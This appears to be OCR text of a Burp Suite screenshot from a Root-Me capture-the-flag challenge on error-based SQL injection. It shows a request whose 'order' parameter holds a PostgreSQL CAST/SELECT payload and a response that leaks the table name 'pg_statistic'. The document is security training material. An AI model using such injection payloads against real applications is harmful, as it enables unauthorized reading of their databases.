 Burp Suite Professional v2.0.11beta - rootme - licensed to EXP
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Sqlmap
39 × 40 × ...
Go Cancel < ▼ > ▼ Target: http://challenge01.root-me.org ?
Request
Raw Params Headers Hex
GET request to /web-serveur/ch34/
Type Name Value
URL action contents
URL order ,(CAST(CHR(62)||(SELECT tablename from pg_tables LIMIT 1) AS NUMERIC))
Cookie PHPSESSID serhphl1t8lh1o64iekurmn3v5
Cookie uid wKgbZFyJAOy9u36ABBY3Ag==
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 15 Mar 2019 14:39:33 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 476
<html>
<header><title>SQL injection - error based</title></header>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' /><iframe id='iframe'
src='https://www.root-me.org/?page=externe_header'></iframe>
<h3><a href="?action=login">Authentication</a>&nbsp;|&nbsp;<a
href="?action=contents&order=ASC">Contents</a></h3><hr /><h3>Contents List</h3>ERROR:
invalid input syntax for type numeric: ">pg_statistic"</body></html>